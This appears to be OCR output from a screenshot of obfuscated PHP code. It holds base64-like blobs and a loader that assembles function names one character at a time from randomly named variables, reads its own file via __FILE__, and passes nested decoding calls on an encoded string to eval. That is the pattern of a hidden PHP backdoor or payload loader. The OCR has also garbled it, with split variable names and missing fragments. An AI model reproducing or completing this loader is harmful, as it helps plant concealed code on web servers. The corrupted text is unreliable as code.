
XUvvGO9/fANAS5r2+v7n1n3yGfIsgjsuI1qLr3abB8Cgufx2BA
ZWx/Bkot6ewPJqrKQZyQXfPSVMCs1d1Z0y1ma6AI86vFFnF2np
qDFNXPkFDzlkpHJpF4dA8AgxNUZIVHwFdihwX1kfuVaXSNQGUS
lA5TrW3RmqtyGj3haU6eYvlf8wFdOEC3xpY3DxvBH8kxgkyUQc
HXamJu952L1XpIt9XQr9tW30OHSLXxjjB637IWc+uDuUjikvvP
h8m8uNP1YfXRP6yllCtx8pGr1F0ZMGp+Ssrg+Zw6NyKQy09lYD
SxQXq5Njnm96rLy7UcptIO2iY6RrgDry6ei8EYEJdL8gxJTEb5
Qqkmk0KomMoldnAycHVuw7JTjqm8QO4A2vJXAK3ZFQ/Fs6BLie
$j710ffae
=
"s"
;
$s853998c
=
"b"
;
$zc3aeba0
=
"p"
;
$y7fffe6
8eb9ac6
=
"g"
;
$y7fffe61
.=
"i"
;
$lf30f71a
.=
"t"
;
$j710ffa
=
"a"
;
$g8eb9ac6
.=
"z"
;
$ubfc40c7
.=
"x"
;
$kdc7d474
.=
"a"
;
b9ac6
.=
"i"
;
$s853998c
.=
"s"
;
$ubfc40c7
.=
"p"
;
$zc3aeba0
=
"1"
;
$ubfc40c7
.=
"l"
;
$zc3aeba0
.=
"g"
;
$g8eb9ac6
.=
"n"
;
c40c7
.=
"o"
;
$y7fffe61
.=
"_"
;
$ta91259f
.=
"t"
;
$j710ffae
=
"4"
;
$lf30f71a
.=
"p"
;
$ubfc40c7
.=
"d"
;
$y7fffe61
.=
"g"
;
c40c7
.=
"e"
;
$g8eb9ac6
.=
"a"
;
$y7fffe61
.=
"e"
;
$s853998c
=
"t"
;
$g8eb9ac6
.=
"t"
;
$zc3aeba0
.=
"l"
;
$y7fffe61
.=
"_"
;
3998c
.=
"c"
;
$zc3aeba0
.=
"a"
;
$y7fffe61
.=
"o"
;
$s853998c
=
"n"
;
$y7fffe61
.=
"t"
;
$s853998c
.=
"e"
;
$y7fffe61
.=
"e"
;
(
"("
,
__FILE__
);
eval
(
$lf30f71a
(
$kdc7d474
(
$zc3aeba0
(
|

/"
,
""
,
$y7fffe61
(
$ta91259f
(
$v01d33af
))))),
"2283c979
(
"CMsUQhgXrbGs5JVJL3QOaQNjLBnpb4v7LD5vmhGGJ2rZfGMd
Ols/p/3Ki/5EH2ITcmak7+T/QwY9qqP/u4wsAsSe5/+r8vnkC1
m/7/rs/m/GCimuw05lZk55f2aWW1gb1gyAUTRs58rVt9TxrZpW